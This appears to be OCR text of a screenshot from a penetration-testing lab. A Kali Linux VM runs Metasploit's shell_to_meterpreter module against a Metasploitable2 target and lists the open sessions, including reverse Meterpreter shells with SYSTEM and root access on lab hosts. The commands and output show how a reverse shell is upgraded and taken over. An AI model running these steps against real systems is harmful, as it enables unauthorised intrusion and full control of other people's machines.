 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7 Metasploitable2-Linux
1 2 3 4 2
Trash
File System
Home
PS> kali@spokhrel157855: /home/kali
File Actions Edit View Help
SESSION 7 yes The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > set session 2
session ⇒ 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.99:4433
[*] Sending stage (989032 bytes) to 10.0.0.200
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 3 opened (10.0.0.
99:4433 → 10.0.0.200:54728) at 2023-10-13 22:44:53 -0400
[*] Stopping exploit/multi/handler
Interrupt: use the 'exit' command to quit
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ S 10.0.0.99:4444 → 10.0.0
POKHREL157855- .7:49161 (10.0.0.7)
2 shell cmd/unix 10.0.0.99:38787 → 10.0.
0.200:6200 (10.0.0.200)
3 meterpreter x86/linux root @ 10.0.0.200 10.0.0.99:4433 → 10.0.0
.200:54728 (10.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) >
kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ uname &date
[5] 30596
Linux
[5] done uname
Fri Oct 13 10:48:06 PM EDT 2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.